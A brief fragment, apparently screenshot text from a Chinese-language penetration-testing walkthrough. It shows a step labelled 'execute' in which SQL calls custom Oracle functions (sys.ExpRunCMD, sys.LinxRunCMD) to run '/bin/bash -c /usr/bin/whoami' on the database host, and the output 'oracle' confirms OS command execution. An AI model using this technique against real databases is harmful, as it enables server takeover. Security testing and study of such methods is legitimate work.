 （5）执行
select sys.ExpRunCMD('/bin/bash -c /usr/bin/whoami') from dual
9 select sys.LinxRunCMD('/bin/bash -c /usr/bin/whoami') from dual
10
信息 结果1
SYS.LINXRUNCMD('/BIN/
oracle